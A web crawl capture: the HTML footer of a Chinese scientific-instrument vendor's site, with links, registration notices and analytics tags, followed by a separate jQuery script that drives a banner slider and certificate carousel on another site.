						[<a href="https://www.dtipc.com/" target="_blank">工控机</a>]
						[<a href="http://www.shwydq.com/" target="_blank">西威变频器</a>]
						[<a href="http://www.21fama.com/" target="_blank">砝码</a>]
						[<a href="http://www.joompac.cn" target="_blank">缠绕机</a>]
						[<a href="http://www.gengxu.cn/" target="_blank">滤光片</a>]
					</div>
	
	
</div>
<div class="clear"></div>
</div>
</div>
<div id="footer">
	<div class="footnav">
        <a href="/" >网站首页</a> | <a href="/product/index.html">产品中心</a> | <a href="http://www.xianjichina.cn/">表面张力仪</a> | <a href="http://www.xianjichina.cn/lbmfxy/index.html">LB膜分析仪</a> | <a href="http://www.xianjichina.cn/cwltp/index.html">超微量天平</a> | <a href="http://www.xianjichina.cn/ylhyd/index.html">原理和优点</a> | <a href="http://www.xianjichina.cn/yyjs/index.html">应用领域</a> | <a href="http://www.xianjichina.cn/gykibron/index.html">关于Kibron</a> | <a href="http://www.xianjichina.cn/lunwen/index.html">论文</a> | <a href="http://www.xianjichina.cn/contact/index.html">联系我们</a> | <a href="http://www.xianjichina.cn/sitemap.html">网站地图</a>
       </div>

	<div class="copyright">
		Copyright ©2012  www.xianjichina.cn <a href="https://beian.miit.gov.cn" rel="nofollow noopener noreferrer" target="_blank">沪ICP备11049566号</a>
		<p style="padding-top:10px; text-align:center;"><a href="http://218.242.124.22:8081/businessCheck/verifKey.do?showType=extShow&serial=9031000020160325231659000000402249-SAIC_SHOW_310000-2017041917224139520&signData=MEUCIQCRQZtcCI42/ybmlykwdVllSo0D4I92zK9l+3NSManB3AIgUUC/AjjeEIT0sZbGIPl3DSp+baajIpjxWZNG28kVliU=" target="_blank"></a></p>
		<p class="icp" style="margin-top: 0;"><img src="http://www.cj2015.org/front/images/beian.png" style="width:20px; margin-right:5px;"><a style="color: #666666" href="https://beian.mps.gov.cn/#/query/webSearch?code=31010802001351" rel="noreferrer" target="_blank">沪公网安备31010802001351</a></p>
	</div>
</div>
<script type="text/javascript" src="/res/js/message.js"></script>
<script type="text/javascript" language="javascript" defer="true">InitMessageBox();</script>
<script type="text/javascript" src="https://s4.cnzz.com/z_stat.php?id=1279194531&web_id=1279194531"></script>

<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?078427f7f0721a263fc53d87c267b240";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script></body>
</html>




--- FILE ---
content_type: application/javascript
request_url: http://www.khtjkgl.cn/Res/Templates/default/js/main.js?456
body_size: 3084
content:
$(document).ready(function(){
	
	//首页Banner的效�?
	Y_banner($("#Banner"), $("#banner_dl"), 6000);

	
	//资质证书效果
	zhengshu('.zhengshu');

	//在线咨询部分
	OnlineService();

});


//右侧在线咨询部分
function OnlineService() {
    var elm = $('.online_service_right');

    $.event.add(window, "scroll", function () {

        var p = $(window).scrollTop();

        if (p > 180) {
            $(elm).css({ 'position': 'absolute', 'top': p + 'px' });
        }

    });
}; 


//首页Banner的效�?
function Y_banner(obj, obj1, t) {
    var items = obj.find("li");
    var bd_html = "", cfq = null, auto = null;
    var items_length = items.length;
    for (var i = 0; i < items_length; i++) {
        var pic_src = items.find("img").eq(i).attr("src");
        items.eq(i).css({'background': 'url(' + pic_src + ') center no-repeat'});
        bd_html += '<a ></a>';
    }
    
    obj1.html(bd_html); 
    var tool_items = obj1.find("a");
    show_item(0);
    tool_items.mouseover(function() {
        clearTimeout(cfq);
        var _this = $(this);
        cfq = setTimeout(function() {
            clearTimeout(auto);
            show_item(_this.prevAll().length);
        }, 100);
    });
    tool_items.mouseout(function() {
        clearTimeout(cfq);
    });
    function show_item(j) {
        items.fadeOut("slow");
        tool_items.removeClass("cur");
        items.eq(j).fadeIn("slow");
        tool_items.eq(j).addClass("cur");
        auto_run();
    }
    ;
    function auto_run() {
        auto = setTimeout(function() {
            var x = obj1.find("a.cur").eq(0).prevAll().length;
            if ((x + 1) < tool_items.length) {
                show_item(x + 1);
            } else {
                show_item(0);
            }
        }, t);
    }
    ;
}


//"资质证书"效果
function zhengshu(id){	
	if(!$(id).length>0){return;}
	var imgBox=id+' .imgBox ul';
	var imgSize=$(id+' .imgBox li').size();
	var liHeight=$(id+' .imgBox li').height();
	var numBox='num';
	var numBtn=id+' .'+numBox+' li';
	var interTime=3000;
	var effectTime=300;
	var indterval;
	var turnId=0;
	
	$(id+' .zhengshuImg').append('<ul class='+numBox+'></ul>');
	for(var i=1;i<=imgSize;i++){
		if(i==1){
			$(id+' .'+numBox).append('<li class="select">'+i+'</li>');
		}else{
			$(id+' .'+numBox).append('<li>'+i+'</li>');
		}	
	}
	
	$(numBtn).mouseover(function(){
		clearInterval(indterval);
		var index=$(this).index(numBtn);
		$(imgBox).animate({'top':-liHeight*index+'px'},effectTime);
		$(numBtn).removeClass('select');
		$(this).addClass('select');
		turnId=$(this).index(numBtn);
		
	}).mouseout(function(){
		indterval=setInterval(auto,interTime);
	});
	
	function auto(){
		if(turnId<imgSize-1){
			turnId+=1;
		}else{
			turnId=0;
		}
		$(imgBox).animate({'top':-liHeight*turnId+'px'},effectTime);
		$(numBtn).removeClass('select');
		$(numBtn).eq(turnId).addClass('select');
	}
	indterval=setInterval(auto,interTime);
}
